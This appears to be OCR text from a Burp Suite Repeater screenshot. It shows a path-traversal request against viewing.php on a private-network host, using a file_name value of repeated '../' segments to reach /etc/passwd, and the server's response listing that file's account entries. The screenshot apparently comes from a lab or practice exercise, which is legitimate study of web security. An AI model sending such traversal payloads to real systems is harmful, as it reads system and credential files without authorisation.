 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions Learn Settin
1 × +
Send Cancel < > Target: http://192.168.88.140 HTTP/1
Request
Pretty Raw Hex \n
1 GET /viewing.php?file_name=../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.88.140
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=9mbo8u2g5md389003rrunk2s8t
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jun 2024 11:29:56 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 Content-Length: 1665
12 Connection: close
13 Content-Type: text/plain;charset=UTF-8
14
5 root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 12